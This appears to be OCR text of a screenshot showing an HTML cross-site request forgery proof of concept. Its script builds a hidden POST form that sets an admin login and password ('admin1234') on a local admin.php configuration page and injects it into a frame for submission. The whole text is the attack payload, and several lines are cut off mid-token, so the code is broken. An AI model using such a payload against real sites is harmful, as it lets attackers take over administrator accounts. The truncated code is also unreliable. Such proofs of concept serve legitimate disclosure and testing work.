
<html>

<head>

<script>

function load() {

    var postdata = '<form id=dynForm 
method=POST 
action=\'http://localhost/admin.php?
p=tools-config\'>' +

                    '<input type=hidden 
name=sOption value=save login=admin />' 
+

                    '<input type=hidden 
name=pass value=admin1234 />' +

                    '</form>';

top.frames[0].document.body.innerHTML=postdat
top.frames[0].document.getElementById('dynFor
}
